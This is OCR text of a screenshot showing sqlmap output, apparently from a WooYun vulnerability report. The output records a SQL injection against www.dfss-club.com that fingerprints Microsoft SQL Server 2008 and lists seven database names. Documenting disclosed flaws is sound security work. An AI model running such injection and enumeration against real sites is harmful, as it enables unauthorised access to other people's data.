 管理员: C:\Windows\system32\cmd.exe
---
[13:36:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:36:15] [INFO] fetching database names
[13:36:16] [INFO] the SQL query used returns 7 entries
[13:36:17] [INFO] retrieved: club
[13:36:17] [INFO] retrieved: master
[13:36:18] [INFO] retrieved: model
[13:36:19] [INFO] retrieved: msdb
[13:36:20] [INFO] retrieved: ReportServer
[13:36:21] [INFO] retrieved: ReportServerTempDB
[13:36:22] [INFO] retrieved: tempdb
available databases [7]:
[*] club
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[13:36:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dfss-club.com'
中文(简体) - 百度输入法 半 :
www.wooyun.org